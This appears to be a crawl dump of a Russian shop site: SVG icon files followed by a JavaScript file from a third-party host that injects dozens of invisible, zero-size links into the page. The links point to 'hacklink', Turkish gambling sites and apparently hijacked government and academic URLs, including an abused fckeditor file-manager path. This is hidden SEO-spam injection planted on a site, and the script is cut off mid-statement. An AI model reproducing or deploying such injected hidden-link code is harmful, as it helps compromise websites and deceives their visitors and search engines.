<path opacity="0.5" fill-rule="evenodd" clip-rule="evenodd" d="M518.25 20.5938C515.906 18.25 512.781 17 509.5 17C502.625 17 497 22.625 497 29.5C497 31.6875 497.625 33.875 498.719 35.75L497 42L503.563 40.2812C505.438 41.2187 507.469 41.8437 509.5 41.8437C516.375 41.8437 522 36.2187 522 29.3437C522 26.0625 520.594 22.9375 518.25 20.5938ZM509.5 39.8125C507.625 39.8125 505.75 39.3438 504.188 38.4063L503.875 38.25L499.969 39.3437L501.063 35.5937L500.75 35.125C499.656 33.4063 499.187 31.5313 499.187 29.6563C499.187 24.0313 503.875 19.3438 509.5 19.3438C512.312 19.3438 514.813 20.4375 516.844 22.3125C518.875 24.3437 519.813 26.8438 519.813 29.6563C519.813 35.125 515.281 39.8125 509.5 39.8125ZM515.125 32C514.813 31.8438 513.25 31.0625 512.938 31.0625C512.625 30.9062 512.469 30.9063 512.312 31.2188C512.156 31.5313 511.531 32.1562 511.375 32.4687C511.219 32.625 511.062 32.625 510.75 32.625C510.437 32.4687 509.5 32.1562 508.25 31.0625C507.313 30.2812 506.688 29.1875 506.531 28.875C506.375 28.5625 506.531 28.4062 506.688 28.25C506.844 28.0937 507 27.9375 507.156 27.7812C507.313 27.625 507.313 27.4688 507.469 27.3125C507.625 27.1563 507.469 27 507.469 26.8438C507.469 26.6875 506.844 25.125 506.531 24.5C506.375 24.0313 506.063 24.0312 505.906 24.0312C505.75 24.0312 505.594 24.0312 505.281 24.0312C505.125 24.0312 504.812 24.0312 504.5 24.3437C504.187 24.6562 503.406 25.4375 503.406 27C503.406 28.5625 504.5 29.9687 504.656 30.2812C504.812 30.4375 506.844 33.7187 509.969 34.9688C512.625 36.0625 513.094 35.75 513.719 35.75C514.344 35.75 515.594 34.9688 515.75 34.3438C516.063 33.5625 516.063 32.9375 515.906 32.9375C515.75 32.1563 515.438 32.1563 515.125 32Z" fill="#25D366"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M518.25 80.5938C515.906 78.25 512.781 77 509.5 77C502.625 77 497 82.625 497 89.5C497 91.6875 497.625 93.875 498.719 95.75L497 102L503.563 100.281C505.438 101.219 507.469 101.844 509.5 101.844C516.375 101.844 522 96.2187 522 89.3437C522 86.0625 520.594 82.9375 518.25 80.5938ZM509.5 99.8125C507.625 99.8125 505.75 99.3438 504.188 98.4063L503.875 98.25L499.969 99.3437L501.063 95.5937L500.75 95.125C499.656 93.4063 499.187 91.5313 499.187 89.6563C499.187 84.0313 503.875 79.3438 509.5 79.3438C512.312 79.3438 514.813 80.4375 516.844 82.3125C518.875 84.3437 519.813 86.8438 519.813 89.6563C519.813 95.125 515.281 99.8125 509.5 99.8125ZM515.125 92C514.813 91.8438 513.25 91.0625 512.938 91.0625C512.625 90.9062 512.469 90.9063 512.312 91.2188C512.156 91.5313 511.531 92.1562 511.375 92.4687C511.219 92.625 511.062 92.625 510.75 92.625C510.437 92.4687 509.5 92.1562 508.25 91.0625C507.313 90.2812 506.688 89.1875 506.531 88.875C506.375 88.5625 506.531 88.4062 506.688 88.25C506.844 88.0937 507 87.9375 507.156 87.7812C507.313 87.625 507.313 87.4688 507.469 87.3125C507.625 87.1563 507.469 87 507.469 86.8438C507.469 86.6875 506.844 85.125 506.531 84.5C506.375 84.0313 506.063 84.0312 505.906 84.0312C505.75 84.0312 505.594 84.0312 505.281 84.0312C505.125 84.0312 504.812 84.0312 504.5 84.3437C504.187 84.6562 503.406 85.4375 503.406 87C503.406 88.5625 504.5 89.9687 504.656 90.2812C504.812 90.4375 506.844 93.7187 509.969 94.9688C512.625 96.0625 513.094 95.75 513.719 95.75C514.344 95.75 515.594 94.9688 515.75 94.3438C516.063 93.5625 516.063 92.9375 515.906 92.9375C515.75 92.1563 515.438 92.1563 515.125 92Z" fill="#25D366"/>
<g opacity="0.5" clip-path="url(#clip2_581_1984)">
<path d="M632.911 31.9107C630.946 33.9375 630.804 36.4643 630.634 42C635.795 42 639.357 41.9821 641.196 40.1964C642.982 38.3571 643 34.625 643 29.6339C637.464 29.8125 634.938 29.9464 632.911 31.9107ZM618 29.6339C618 34.625 618.018 38.3571 619.804 40.1964C621.643 41.9821 625.205 42 630.366 42C630.188 36.4643 630.054 33.9375 628.089 31.9107C626.063 29.9464 623.536 29.8036 618 29.6339ZM630.366 17C625.214 17 621.643 17.0179 619.804 18.8036C618.018 20.6429 618 24.375 618 29.3661C623.536 29.1875 626.063 29.0536 628.089 27.0893C630.054 25.0625 630.196 22.5357 630.366 17ZM632.911 27.0893C630.946 25.0625 630.804 22.5357 630.634 17C635.795 17 639.357 17.0179 641.196 18.8036C642.982 20.6429 643 24.375 643 29.3661C637.464 29.1875 634.938 29.0536 632.911 27.0893Z" fill="#2C3036"/>
<path d="M643 29.6339V29.3661C637.464 29.1875 634.938 29.0536 632.911 27.0893C630.946 25.0625 630.804 22.5357 630.634 17H630.366C630.188 22.5357 630.054 25.0625 628.089 27.0893C626.063 29.0536 623.536 29.1964 618 29.3661V29.6339C623.536 29.8125 626.063 29.9464 628.089 31.9107C630.054 33.9375 630.196 36.4643 630.366 42H630.634C630.812 36.4643 630.946 33.9375 632.911 31.9107C634.938 29.9464 637.464 29.8036 643 29.6339Z" fill="white"/>
</g>
<g clip-path="url(#clip3_581_1984)">
<path d="M632.911 91.9107C630.946 93.9375 630.804 96.4643 630.634 102C635.795 102 639.357 101.982 641.196 100.196C642.982 98.3571 643 94.625 643 89.6339C637.464 89.8125 634.938 89.9464 632.911 91.9107ZM618 89.6339C618 94.625 618.018 98.3571 619.804 100.196C621.643 101.982 625.205 102 630.366 102C630.188 96.4643 630.054 93.9375 628.089 91.9107C626.063 89.9464 623.536 89.8036 618 89.6339ZM630.366 77C625.214 77 621.643 77.0179 619.804 78.8036C618.018 80.6429 618 84.375 618 89.3661C623.536 89.1875 626.063 89.0536 628.089 87.0893C630.054 85.0625 630.196 82.5357 630.366 77ZM632.911 87.0893C630.946 85.0625 630.804 82.5357 630.634 77C635.795 77 639.357 77.0179 641.196 78.8036C642.982 80.6429 643 84.375 643 89.3661C637.464 89.1875 634.938 89.0536 632.911 87.0893Z" fill="#2C3036"/>
<path d="M643 89.6339V89.3661C637.464 89.1875 634.938 89.0536 632.911 87.0893C630.946 85.0625 630.804 82.5357 630.634 77H630.366C630.188 82.5357 630.054 85.0625 628.089 87.0893C626.063 89.0536 623.536 89.1964 618 89.3661V89.6339C623.536 89.8125 626.063 89.9464 628.089 91.9107C630.054 93.9375 630.196 96.4643 630.366 102H630.634C630.812 96.4643 630.946 93.9375 632.911 91.9107C634.938 89.9464 637.464 89.8036 643 89.6339Z" fill="white"/>
</g>
<g opacity="0.5" clip-path="url(#clip4_581_1984)">
<path d="M691.5 17C684.596 17 679 22.5964 679 29.5C679 36.4036 684.596 42 691.5 42C698.404 42 704 36.4036 704 29.5C704 22.5964 698.404 17 691.5 17ZM691.351 22.3644C691.391 22.1925 691.548 22.1156 691.575 22.1019C691.647 22.0664 691.711 22.0611 691.84 22.05C691.84 22.05 691.951 22.0428 692.048 22.0456C695.353 22.1342 698.208 24.4806 698.619 28.035C698.646 28.2725 698.693 28.5533 698.707 29.1317C698.71 29.2475 698.712 29.4578 698.569 29.5933C698.505 29.6544 698.432 29.6817 698.38 29.695C698.309 29.6792 698.196 29.6431 698.11 29.5483C697.993 29.42 697.987 29.2531 697.984 29.1958C697.949 28.5506 697.858 27.9058 697.709 27.2767C697.16 24.9442 695.042 23.1033 692.657 22.8367C692.38 22.8056 692.102 22.775 691.823 22.7622C691.634 22.7536 691.446 22.7186 691.373 22.5919C691.319 22.4989 691.345 22.3897 691.351 22.3644ZM692.649 24.5608C692.643 24.5597 692.51 24.5589 692.342 24.5147C692.209 24.48 692.106 24.4514 692.027 24.3606C691.953 24.2744 691.933 24.1689 691.929 24.09C691.946 24.0292 691.982 23.9378 692.065 23.8711C692.181 23.7769 692.328 23.7825 692.397 23.7858C694.345 23.8831 695.499 25.0111 695.499 25.0111C695.599 25.1089 696.018 25.5272 696.382 26.2058C696.821 27.0242 696.948 27.7861 696.988 28.2528C696.998 28.3592 696.996 28.5169 696.922 28.6792C696.892 28.7458 696.858 28.8194 696.778 28.8775C696.68 28.9481 696.574 28.9533 696.529 28.9528C696.479 28.9339 696.416 28.9017 696.361 28.8444C696.289 28.7706 696.257 28.69 696.253 28.6567C696.15 27.7625 696.01 26.8892 695.46 26.1339C694.762 25.1756 693.773 24.7508 692.649 24.5608ZM695.197 27.9586C695.178 28.2178 695.073 28.3133 695.046 28.3358C694.968 28.4022 694.877 28.4206 694.822 28.4267C694.758 28.4142 694.668 28.3858 694.594 28.3133C694.486 28.2058 694.472 28.0581 694.466 28.0097C694.441 27.7856 694.28 27.0683 693.913 26.7375C693.683 26.5306 693.366 26.4214 692.903 26.3542C692.717 26.3272 692.536 26.2894 692.471 26.1661C692.421 26.0719 692.455 25.9656 692.465 25.9319C692.541 25.6864 692.839 25.6156 692.863 25.6106C693.061 25.6383 694.325 25.8331 694.903 26.7731C695.216 27.2817 695.207 27.8139 695.197 27.9586ZM698.678 34.9214C698.204 35.4989 697.746 36.1069 697.184 36.5903C696.702 37.005 696.071 37.055 695.444 36.7986C690.289 34.6939 686.591 31.1156 684.459 25.9511C684.405 25.8217 684.362 25.6878 684.316 25.5553C683.917 24.3961 684.037 23.9458 684.988 23.1661C685.299 22.9111 685.632 22.6803 685.969 22.4611C686.537 22.0928 687.161 22.0972 687.589 22.6139C688.302 23.4731 688.982 24.3719 689.567 25.3211C690.004 26.0297 689.848 26.4308 689.207 26.9644C689.059 27.0878 688.9 27.1983 688.752 27.3214C688.381 27.6294 688.224 27.9967 688.388 28.4839C689.105 30.62 690.601 31.9706 692.686 32.6881C692.929 32.7714 693.308 32.5842 693.573 32.4336C693.771 32.3211 693.887 32.065 694.041 31.8733C694.455 31.3553 695.125 31.1361 695.678 31.4869C696.666 32.1142 697.614 32.8108 698.543 33.5244C698.742 33.6775 698.79 34.0267 698.898 34.2625C698.811 34.5378 698.799 34.7742 698.678 34.9214Z" fill="#7C2FB9"/>
</g>
<g clip-path="url(#clip5_581_1984)">
<path d="M691.5 77C684.596 77 679 82.5964 679 89.5C679 96.4036 684.596 102 691.5 102C698.404 102 704 96.4036 704 89.5C704 82.5964 698.404 77 691.5 77ZM691.351 82.3644C691.391 82.1925 691.548 82.1156 691.575 82.1019C691.647 82.0664 691.711 82.0611 691.84 82.05C691.84 82.05 691.951 82.0428 692.048 82.0456C695.353 82.1342 698.208 84.4806 698.619 88.035C698.646 88.2725 698.693 88.5533 698.707 89.1317C698.71 89.2475 698.712 89.4578 698.569 89.5933C698.505 89.6544 698.432 89.6817 698.38 89.695C698.309 89.6792 698.196 89.6431 698.11 89.5483C697.993 89.42 697.987 89.2531 697.984 89.1958C697.949 88.5506 697.858 87.9058 697.709 87.2767C697.16 84.9442 695.042 83.1033 692.657 82.8367C692.38 82.8056 692.102 82.775 691.823 82.7622C691.634 82.7536 691.446 82.7186 691.373 82.5919C691.319 82.4989 691.345 82.3897 691.351 82.3644ZM692.649 84.5608C692.643 84.5597 692.51 84.5589 692.342 84.5147C692.209 84.48 692.106 84.4514 692.027 84.3606C691.953 84.2744 691.933 84.1689 691.929 84.09C691.946 84.0292 691.982 83.9378 692.065 83.8711C692.181 83.7769 692.328 83.7825 692.397 83.7858C694.345 83.8831 695.499 85.0111 695.499 85.0111C695.599 85.1089 696.018 85.5272 696.382 86.2058C696.821 87.0242 696.948 87.7861 696.988 88.2528C696.998 88.3592 696.996 88.5169 696.922 88.6792C696.892 88.7458 696.858 88.8194 696.778 88.8775C696.68 88.9481 696.574 88.9533 696.529 88.9528C696.479 88.9339 696.416 88.9017 696.361 88.8444C696.289 88.7706 696.257 88.69 696.253 88.6567C696.15 87.7625 696.01 86.8892 695.46 86.1339C694.762 85.1756 693.773 84.7508 692.649 84.5608ZM695.197 87.9586C695.178 88.2178 695.073 88.3133 695.046 88.3358C694.968 88.4022 694.877 88.4206 694.822 88.4267C694.758 88.4142 694.668 88.3858 694.594 88.3133C694.486 88.2058 694.472 88.0581 694.466 88.0097C694.441 87.7856 694.28 87.0683 693.913 86.7375C693.683 86.5306 693.366 86.4214 692.903 86.3542C692.717 86.3272 692.536 86.2894 692.471 86.1661C692.421 86.0719 692.455 85.9656 692.465 85.9319C692.541 85.6864 692.839 85.6156 692.863 85.6106C693.061 85.6383 694.325 85.8331 694.903 86.7731C695.216 87.2817 695.207 87.8139 695.197 87.9586ZM698.678 94.9214C698.204 95.4989 697.746 96.1069 697.184 96.5903C696.702 97.005 696.071 97.055 695.444 96.7986C690.289 94.6939 686.591 91.1156 684.459 85.9511C684.405 85.8217 684.362 85.6878 684.316 85.5553C683.917 84.3961 684.037 83.9458 684.988 83.1661C685.299 82.9111 685.632 82.6803 685.969 82.4611C686.537 82.0928 687.161 82.0972 687.589 82.6139C688.302 83.4731 688.982 84.3719 689.567 85.3211C690.004 86.0297 689.848 86.4308 689.207 86.9644C689.059 87.0878 688.9 87.1983 688.752 87.3214C688.381 87.6294 688.224 87.9967 688.388 88.4839C689.105 90.62 690.601 91.9706 692.686 92.6881C692.929 92.7714 693.308 92.5842 693.573 92.4336C693.771 92.3211 693.887 92.065 694.041 91.8733C694.455 91.3553 695.125 91.1361 695.678 91.4869C696.666 92.1142 697.614 92.8108 698.543 93.5244C698.742 93.6775 698.79 94.0267 698.898 94.2625C698.811 94.5378 698.799 94.7742 698.678 94.9214Z" fill="#7C2FB9"/>
</g>
<g opacity="0.5">
<path d="M197 29.5C197 36.4036 202.596 42 209.5 42C216.404 42 222 36.4036 222 29.5C222 22.5964 216.404 17 209.5 17C202.596 17 197 22.5964 197 29.5Z" fill="black"/>
<path d="M210.689 28.5429L215.343 23.25H214.24L210.199 27.8457L206.972 23.25H203.25L208.13 30.1996L203.25 35.75H204.353L208.62 30.8967L212.028 35.75H215.75L210.689 28.5429H210.689ZM209.179 30.2608L208.684 29.5688L204.75 24.0623H206.444L209.619 28.5062L210.113 29.1982L214.24 34.9746H212.547L209.179 30.2611V30.2608Z" fill="white"/>
</g>
<path d="M197 89.5C197 96.4036 202.596 102 209.5 102C216.404 102 222 96.4036 222 89.5C222 82.5964 216.404 77 209.5 77C202.596 77 197 82.5964 197 89.5Z" fill="black"/>
<path d="M210.689 88.5429L215.343 83.25H214.24L210.199 87.8457L206.972 83.25H203.25L208.13 90.1996L203.25 95.75H204.353L208.62 90.8967L212.028 95.75H215.75L210.689 88.5429H210.689ZM209.179 90.2608L208.684 89.5688L204.75 84.0623H206.444L209.619 88.5062L210.113 89.1982L214.24 94.9746H212.547L209.179 90.2611V90.2608Z" fill="white"/>
<g opacity="0.5">
<path d="M738 29.5C738 22.5964 743.596 17 750.5 17C757.404 17 763 22.5964 763 29.5C763 36.4036 757.404 42 750.5 42C743.596 42 738 36.4036 738 29.5Z" fill="black"/>
<path d="M749.327 28.1722V27.6856C749.16 27.6633 748.991 27.6494 748.816 27.6494C746.729 27.6467 745.031 29.3458 745.031 31.437C745.031 32.7189 745.67 33.8536 746.648 34.5404C746.018 33.8647 745.631 32.9553 745.631 31.9598C745.631 29.8991 747.282 28.2195 749.327 28.1722Z" fill="#25F4EE"/>
<path d="M749.418 33.6894C750.349 33.6894 751.111 32.9469 751.144 32.0236L751.147 23.7728H752.653C752.622 23.6032 752.605 23.428 752.605 23.25H750.549L750.547 31.5008C750.513 32.4241 749.752 33.1666 748.821 33.1666C748.532 33.1666 748.26 33.0943 748.018 32.9663C748.329 33.4029 748.841 33.6894 749.418 33.6894Z" fill="#25F4EE"/>
<path d="M755.467 26.5727V26.1138C754.892 26.1138 754.359 25.9442 753.909 25.6494C754.309 26.1083 754.851 26.442 755.467 26.5727Z" fill="#25F4EE"/>
<path d="M753.909 25.6495C753.47 25.1462 753.206 24.4899 753.206 23.7725H752.656C752.797 24.5567 753.264 25.2296 753.909 25.6495Z" fill="#FE2C55"/>
<path d="M748.819 29.704C747.866 29.704 747.09 30.4799 747.09 31.4337C747.09 32.0983 747.468 32.6767 748.018 32.966C747.813 32.6823 747.69 32.3347 747.69 31.9565C747.69 31.0027 748.466 30.2268 749.419 30.2268C749.597 30.2268 749.769 30.2574 749.93 30.3074V28.2051C749.763 28.1829 749.594 28.1689 749.419 28.1689C749.388 28.1689 749.36 28.1717 749.33 28.1717V29.7846C749.166 29.7346 748.996 29.704 748.819 29.704Z" fill="#FE2C55"/>
<path d="M755.467 26.5732V28.1722C754.401 28.1722 753.411 27.8302 752.606 27.2518V31.437C752.606 33.5254 750.908 35.2273 748.818 35.2273C748.013 35.2273 747.262 34.9715 746.648 34.5404C747.34 35.2829 748.327 35.7501 749.419 35.7501C751.505 35.7501 753.206 34.051 753.206 31.9598V27.7746C754.012 28.353 755.001 28.695 756.068 28.695V26.6372C755.859 26.6372 755.659 26.615 755.467 26.5732Z" fill="#FE2C55"/>
<path d="M752.605 31.4365V27.2513C753.411 27.8297 754.4 28.1718 755.467 28.1718V26.5728C754.85 26.4421 754.309 26.1084 753.909 25.6495C753.264 25.2296 752.8 24.5567 752.653 23.7725H751.147L751.144 32.0233C751.111 32.9465 750.349 33.689 749.418 33.689C748.841 33.689 748.332 33.4026 748.015 32.9688C747.465 32.6768 747.087 32.1012 747.087 31.4365C747.087 30.4827 747.863 29.7068 748.816 29.7068C748.993 29.7068 749.166 29.7374 749.327 29.7875V28.1746C747.282 28.2191 745.631 29.8987 745.631 31.9593C745.631 32.9549 746.018 33.8615 746.648 34.54C747.262 34.971 748.013 35.2269 748.818 35.2269C750.905 35.2269 752.605 33.525 752.605 31.4365Z" fill="white"/>
</g>
<path d="M738 89.5C738 82.5964 743.596 77 750.5 77C757.404 77 763 82.5964 763 89.5C763 96.4036 757.404 102 750.5 102C743.596 102 738 96.4036 738 89.5Z" fill="black"/>
<path d="M749.327 88.1722V87.6856C749.16 87.6633 748.991 87.6494 748.816 87.6494C746.729 87.6467 745.031 89.3458 745.031 91.437C745.031 92.7189 745.67 93.8536 746.648 94.5404C746.018 93.8647 745.631 92.9553 745.631 91.9598C745.631 89.8991 747.282 88.2195 749.327 88.1722Z" fill="#25F4EE"/>
<path d="M749.418 93.6894C750.349 93.6894 751.111 92.9469 751.144 92.0236L751.147 83.7728H752.653C752.622 83.6032 752.605 83.428 752.605 83.25H750.549L750.547 91.5008C750.513 92.4241 749.752 93.1666 748.821 93.1666C748.532 93.1666 748.26 93.0943 748.018 92.9663C748.329 93.4029 748.841 93.6894 749.418 93.6894Z" fill="#25F4EE"/>
<path d="M755.467 86.5727V86.1138C754.892 86.1138 754.359 85.9442 753.909 85.6494C754.309 86.1083 754.851 86.442 755.467 86.5727Z" fill="#25F4EE"/>
<path d="M753.909 85.6495C753.47 85.1462 753.206 84.4899 753.206 83.7725H752.656C752.797 84.5567 753.264 85.2296 753.909 85.6495Z" fill="#FE2C55"/>
<path d="M748.819 89.704C747.866 89.704 747.09 90.4799 747.09 91.4337C747.09 92.0983 747.468 92.6767 748.018 92.966C747.813 92.6823 747.69 92.3347 747.69 91.9565C747.69 91.0027 748.466 90.2268 749.419 90.2268C749.597 90.2268 749.769 90.2574 749.93 90.3074V88.2051C749.763 88.1829 749.594 88.1689 749.419 88.1689C749.388 88.1689 749.36 88.1717 749.33 88.1717V89.7846C749.166 89.7346 748.996 89.704 748.819 89.704Z" fill="#FE2C55"/>
<path d="M755.467 86.5732V88.1722C754.401 88.1722 753.411 87.8302 752.606 87.2518V91.437C752.606 93.5254 750.908 95.2273 748.818 95.2273C748.013 95.2273 747.262 94.9715 746.648 94.5404C747.34 95.2829 748.327 95.7501 749.419 95.7501C751.505 95.7501 753.206 94.051 753.206 91.9598V87.7746C754.012 88.353 755.001 88.695 756.068 88.695V86.6372C755.859 86.6372 755.659 86.615 755.467 86.5732Z" fill="#FE2C55"/>
<path d="M752.605 91.4365V87.2513C753.411 87.8297 754.4 88.1718 755.467 88.1718V86.5728C754.85 86.4421 754.309 86.1084 753.909 85.6495C753.264 85.2296 752.8 84.5567 752.653 83.7725H751.147L751.144 92.0233C751.111 92.9465 750.349 93.689 749.418 93.689C748.841 93.689 748.332 93.4026 748.015 92.9688C747.465 92.6768 747.087 92.1012 747.087 91.4365C747.087 90.4827 747.863 89.7068 748.816 89.7068C748.993 89.7068 749.166 89.7374 749.327 89.7875V88.1746C747.282 88.2191 745.631 89.8987 745.631 91.9593C745.631 92.9549 746.018 93.8615 746.648 94.54C747.262 94.971 748.013 95.2269 748.818 95.2269C750.905 95.2269 752.605 93.525 752.605 91.4365Z" fill="white"/>
<defs>
<clipPath id="clip0_581_1984">
<rect width="25" height="25" fill="white" transform="translate(560 17)"/>
</clipPath>
<clipPath id="clip1_581_1984">
<rect width="25" height="25" fill="white" transform="translate(560 77)"/>
</clipPath>
<clipPath id="clip2_581_1984">
<rect width="25" height="25" fill="white" transform="translate(618 17)"/>
</clipPath>
<clipPath id="clip3_581_1984">
<rect width="25" height="25" fill="white" transform="translate(618 77)"/>
</clipPath>
<clipPath id="clip4_581_1984">
<rect width="25" height="25" fill="white" transform="translate(679 17)"/>
</clipPath>
<clipPath id="clip5_581_1984">
<rect width="25" height="25" fill="white" transform="translate(679 77)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/images/elementNavIco2.svg
body_size: 873
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8726 6.61506C12.789 1.07117 5.21099 1.07117 2.12738 6.61506C1.13703 8.39559 1.13703 10.6044 2.12738 12.3849C5.21099 17.9288 12.789 17.9288 15.8726 12.3849C16.863 10.6044 16.863 8.39559 15.8726 6.61506ZM0.932431 5.87896C4.55077 -0.62632 13.4492 -0.626319 17.0676 5.87896C18.3108 8.11414 18.3108 10.8859 17.0676 13.121C13.4492 19.6263 4.55077 19.6263 0.932431 13.121C-0.310811 10.8859 -0.31081 8.11414 0.932431 5.87896ZM8.99948 6.77707C7.57906 6.77707 6.40921 8.01081 6.40921 9.55897C6.40921 11.1059 7.57892 12.3397 8.99948 12.3397C10.4203 12.3397 11.5908 11.1056 11.5908 9.55897C11.5908 8.01111 10.4202 6.77707 8.99948 6.77707ZM5.0246 9.55897C5.0246 7.22807 6.7936 5.31993 8.99948 5.31993C11.2051 5.31993 12.9754 7.22777 12.9754 9.55897C12.9754 11.8892 11.2049 13.7969 8.99948 13.7969C6.79374 13.7969 5.0246 11.8889 5.0246 9.55897Z" fill="#363853"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/images/incart.svg
body_size: 717
content:
<svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_547_1387)">
<path d="M0 15.5C0 16.6046 0.895431 17.5 2 17.5H12C13.1046 17.5 14 16.6046 14 15.5V6.9C14 5.79543 13.1046 4.9 12 4.9H2C0.89543 4.9 0 5.79543 0 6.9V15.5ZM3.4 16.1C2.29543 16.1 1.4 15.2046 1.4 14.1V8.3C1.4 7.19543 2.29543 6.3 3.4 6.3H10.6C11.7046 6.3 12.6 7.19543 12.6 8.3V14.1C12.6 15.2046 11.7046 16.1 10.6 16.1H3.4ZM3.5 7C3.5 7.3866 3.8134 7.7 4.2 7.7V7.7C4.5866 7.7 4.9 7.3866 4.9 7V3.668C4.9 2.296 5.712 1.414 7 1.4C8.288 1.386 9.1 2.254 9.1 3.668V7C9.1 7.3866 9.4134 7.7 9.8 7.7V7.7C10.1866 7.7 10.5 7.3866 10.5 7V3.668C10.5 1.456 9.156 0.042 7 0C4.844 0.042 3.5 1.456 3.5 3.668V7Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_547_1387">
<rect width="14" height="18" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/images/inStock.svg
body_size: 1002
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6161 3.12766C11.9254 3.35267 12.002 3.79775 11.7873 4.12177L7.68251 10.3139L8.66782 11.3841C8.81823 11.5474 8.96155 11.581 9.06823 11.5692C9.17949 11.5568 9.33727 11.4844 9.48249 11.2653L14.7581 3.30691C14.9729 2.9829 15.3977 2.90264 15.707 3.12766C16.0163 3.35267 16.0929 3.79775 15.8781 4.12177L10.6025 12.0802C10.2645 12.5901 9.77162 12.9276 9.21199 12.9898C8.64778 13.0524 8.1 12.8251 7.68634 12.3758L6.88944 11.5103L6.51164 12.0802C6.17362 12.5901 5.68072 12.9276 5.12109 12.9898C4.55689 13.0524 4.00911 12.8251 3.59544 12.3758L1.19107 9.76432C0.929659 9.48038 0.937454 9.0282 1.20848 8.75434C1.47951 8.48048 1.91114 8.48865 2.17256 8.77258L4.57693 11.3841C4.72734 11.5474 4.87066 11.581 4.97734 11.5692C5.0886 11.5568 5.24637 11.4844 5.3916 11.2653L5.92421 10.4619L5.28197 9.76432C5.02055 9.48038 5.02835 9.0282 5.29938 8.75434C5.57041 8.48048 6.00204 8.48865 6.26345 8.77258L6.71728 9.2655L10.6672 3.30691C10.882 2.9829 11.3069 2.90264 11.6161 3.12766Z" fill="#2CAF30"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2038.js
body_size: 1367
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://gamdomgiris.com.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom giriş");
a.appendChild(linkText);
a.title = "gamdom giriş";
a.href = "https://deportes.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://juegos.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://esmig.com.br/tr/gamdom/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://airwayswifi.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("textbet");
a.appendChild(linkText);
a.title = "textbet";
a.href = "https://psrc.aapt.org/cfide/scripts/ajax/fckeditor/editor/filemanager/browser/default/browser.html?Type=aabgg&CONNECTOR=%2F%5C%2Fdavar%2Emayko%2Epics%2Fvideo%2F";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("90min");
a.appendChild(linkText);
a.title = "haber";
a.href = "https://www.90min.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("En yakın taksi");
a.appendChild(linkText);
a.title = "En yakın taksi";
a.href = "https://taksi.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Taksi ücreti hesaplama");
a.appendChild(linkText);
a.title = "Taksi ücreti hesaplama";
a.href = "https://taksi.link/taksi-ucreti-hesaplama";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://www.ncaiprc.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom giriş");
a.appendChild(linkText);
a.title = "gamdom giriş";
a.href = "https://juegos.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("news");
a.appendChild(linkText);
a.title = "new";
a.href = "https://s3.dualstack.us-west-2.amazonaws.com/bacak-edu/yoaast.html";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://gamdomtr2025.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
